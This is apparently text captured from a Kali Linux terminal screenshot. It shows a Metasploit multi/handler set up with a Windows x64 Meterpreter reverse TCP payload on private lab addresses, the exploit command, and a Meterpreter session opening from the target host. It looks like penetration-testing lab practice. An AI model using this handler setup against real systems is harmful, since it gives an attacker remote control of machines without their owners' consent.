 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.11:4444
[*] Sending stage (203846 bytes) to 192.168.100.10
[*] Meterpreter session 1 opened (192.168.100.11:4444 -> 192.168.100.10:50405) at 2025-02-27 11:18:01 -080
0
meterpreter >